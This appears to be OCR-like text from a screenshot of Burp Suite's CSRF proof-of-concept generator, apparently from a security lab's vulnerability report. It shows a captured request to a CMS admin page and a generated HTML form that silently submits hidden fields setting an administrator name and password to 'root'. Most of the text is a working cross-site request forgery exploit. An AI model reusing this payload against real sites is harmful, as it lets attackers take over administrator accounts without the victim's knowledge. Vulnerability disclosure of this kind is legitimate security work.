 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
POST /admin/cms_admin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Connection: close
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/cms_admin.php" method="POST">
<input type="hidden" name="a&#95;name" value="root" />
<input type="hidden" name="a&#95;password" value="root" />
<input type="hidden" name="a&#95;cpassword" value="root" />
<input type="hidden" name="save" value="&#143;&#144;&#164;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
弥天安全实验室